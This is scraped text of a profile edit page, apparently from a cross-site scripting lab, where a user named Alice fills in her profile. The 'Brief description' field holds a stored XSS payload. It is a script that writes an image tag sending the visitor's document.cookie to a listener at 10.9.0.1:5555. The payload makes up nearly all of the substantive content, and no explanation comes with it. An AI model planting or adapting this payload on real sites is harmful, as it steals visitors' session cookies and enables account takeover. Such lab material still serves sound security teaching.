 Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write("<img src=http://10.9.0.1:5555?c=" + escape(document.cookie) + " > ");</script>
Public